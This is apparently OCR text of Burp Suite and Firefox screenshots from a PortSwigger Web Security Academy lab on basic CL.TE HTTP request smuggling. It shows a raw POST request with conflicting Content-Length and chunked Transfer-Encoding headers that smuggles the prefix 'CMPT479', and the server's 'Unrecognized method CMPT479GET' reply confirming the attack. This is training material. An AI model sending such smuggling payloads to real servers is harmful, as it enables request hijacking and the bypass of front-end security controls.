 Firefox Web Browser
En2
2:21 PM
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: https://acdf1f321f0f1dc58065174b00a200c0.web-security-academy.net
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host:
acdf1f321f0f1dc58065174b00a200c0.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 12
6 Transfer-Encoding: chunked
7
8 0
9
10 CMPT479
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
zeTVb45TOOe3SXuk2Zj7nh7f0pthysGi; Secure; HttpOnly
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 4660
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href="/resources/css/labsBlog.css"
rel="stylesheet">
12 <title>HTTP request smuggling, basic CL.TE
vulnerability</title>
13 </head>
14 <body>
15 <div theme="blog">
16 <script src="
/resources/js/labHeader.js"></script>
17 <div id="labHeader">
18
19 <section class="pageHeader">
20 <div class="container">
21 <img src="
/resources/images/logoAcademy.svg">
22 <div class="title-container">
23 <h2>HTTP request
smuggling, basic CL.TE vulnerability</h2>
24 <a class="link-back" href=
"
https://portswigger.net/web-security/request-smugg
ling/lab-basic-cl-te">
25
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="
http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 28 30" enable-background="new 0 0 28
30" xml:space="preserve" title="back-arrow">
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15"></polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15"></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="
widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
? < + > Type a search term 0 matches
4,855 bytes | 233 millis
Mozilla Firefox
acdf1f321f0f1dc58065174b × +
https://ac 120% ... 1 burp
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
"Unrecognized method CMPT479GET"
Inspector Console Debugger Network Style Editor Performance Memory
Filter URLs Persist Logs Disable Cache No Throttling HAR
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Cause Type Transferred Size 0 ms
200 GET acdf1f321f0f1dc58065174b00a200c0.... / document vnd.m... 71 B 32 B 1838 ms
GET acdf1f321f0f1dc58065174b00a200c0.... favicon.ico img CSP
2 requests 32 B / 71 B transferred Finish: 1.84 s DOMContentLoaded: 1.84 s load: 1.85 s